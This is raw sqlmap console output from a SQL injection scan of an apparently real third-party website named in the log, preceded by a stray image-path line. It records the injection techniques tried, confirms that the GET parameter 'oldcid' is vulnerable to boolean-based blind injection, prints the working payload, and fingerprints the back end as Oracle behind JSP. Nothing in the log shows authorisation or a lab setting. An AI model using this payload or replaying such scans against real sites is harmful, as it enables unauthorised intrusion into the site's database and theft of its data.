 r HAVING clause'
[10:33:16] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[10:33:16] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[10:33:16] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[10:33:16] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[10:33:16] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[10:33:16] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[10:33:25] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[10:33:26] [INFO] testing 'Oracle AND time-based blind'
[10:33:31] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[10:33:31] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other potential injection technique found
[10:33:51] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[10:33:51] [WARNING] using unescaped version of the test because of zero knowled
ge of the back-end DBMS. You can try to explicitly set it using option '--dbms'
[10:33:56] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[10:34:07] [INFO] target url appears to have 19 columns in query
[10:34:53] [INFO] injection not exploitable with NULL values. Do you want to try
 with a random integer value for option '--union-char'? [Y/n] Y
[10:35:37] [WARNING] if UNION based SQL injection is not detected, please consid
er forcing the back-end DBMS (e.g. --dbms=mysql)
[10:35:37] [INFO] checking if the injection point on GET parameter 'oldcid' is a
 false positive
[10:35:41] [INFO] GET parameter 'oldcid' is vulnerable. Do you want to keep test
ing the others (if any)? [y/N] N
sqlmap identified the following injection points with a total of 125 HTTP(s) req
uests:
---
Place: GET
Parameter: oldcid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: oldcid=3356 AND 6243=6243
---
[10:35:41] [INFO] testing MySQL
[10:35:41] [WARNING] the back-end DBMS is not MySQL
[10:35:41] [INFO] testing Oracle
[10:35:41] [INFO] confirming Oracle
[10:35:41] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[10:35:41] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.hnrbi.com'
[*] shutting down at 10:35:41